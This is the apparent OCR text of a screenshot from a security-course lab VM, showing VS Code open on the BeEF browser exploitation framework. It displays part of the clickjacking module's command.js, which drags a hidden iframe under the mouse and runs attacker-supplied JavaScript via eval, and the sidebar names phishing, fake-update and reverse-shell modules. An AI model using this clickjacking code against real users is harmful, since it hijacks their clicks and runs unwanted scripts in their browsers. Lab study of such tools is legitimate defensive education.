 CSE406.do3knpywx4auxi5s0ztib4o2tb.rx.internal.cloudapp.net:1 (seed) - TigerVNC
Applications
BeEF Control Panel — M...
The Butcher - Google Ch...
seed@CSE406: ~/Downl...
beef - File Manager
command.js - beef - Vis...
Wed 06 Sep, 19:35
seed
command.js - beef - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
! config.yaml M
JS command.js .../gmail_phishing 9+
JS command.js .../clickjacking 9+
BEEF
modules > social_engineering > clickjacking > JS command.js > beef.execute() callback
ipec
metasploit
misc
network
persistence
phonegap
social_engineering
clickjacking
JS command.js 9+
! config.yaml
module.rb
clippy
edge_wscript_wsh_injection
fake_evernote_clipper
fake_flash_update
fake_lastpass
fake_notification
fake_notification_c
fake_notification_ff
fake_notification_ie
firefox_extension_bindshell
firefox_extension_dropper
firefox_extension_reverse_shell
gmail_phishing
hta_powershell
lcamtuf_download
pretty_theft
replace_video_fake_plugin
simple_hijacker
sitekiosk_breakout
spoof_addressbar_data
tabnabbing
text_to_voice
ui_abuse_ie
spec
test
tools
OUTLINE
TIMELINE
2
69
70 function step1(){
71 var btnSelector = "#" + elems.btn;
72 var outerSelector = "#" + elems.outerFrame;
73 var btnObj = $j(btnSelector);
74 var outerObj = $j(outerSelector);
75
76 $j("body").mousemove(function(e) {
77 $j(outerObj).css('top', e.pageY);
78 $j(outerObj).css('left', e.pageX);
79 });
80
81 $j(btnObj).focus();
82 $j(btnObj).focusout(function() {
83 cjLog("Iframe clicked");
84 iframeClicked();
85 });
86 }
87
88 function iframeClicked(){
89 clicked++;
90 var jsfunc = '';
91 jsfunc = clicks[clicked-1].js;
92 innerPos.top = clicks[clicked].posTop;
93 innerPos.left = clicks[clicked].posLeft;
94 eval(unescape(jsfunc));
95 setTimeout(function(){
96 updateIframePosition();
97 }, <%= @clickDelay %>);
98
99 setTimeout(function(){
100 var btnSelector = "#" + elems.btn;
101 var btnObj = $j(btnSelector);
102 $j(btnObj).focus();
103
104 //check if there are any more actions to perform
105 try {
106 if (isNaN(parseInt(clicks[clicked].posTop))) {
107 removeAll(elems);
108 throw "No more clicks.";
109 }
110 } catch(e) {
111 cjLog(e);
112 }
113 }, 200);
You have Docker installed on your system. Do you
want to install the recommended extensions from
Microsoft for it?
Install
Show Recommendations
master*
30
0
Ln 18, Col 49
Tab Size: 4
UTF-8
LF
{} JavaScript
1:35 AM
9/7/23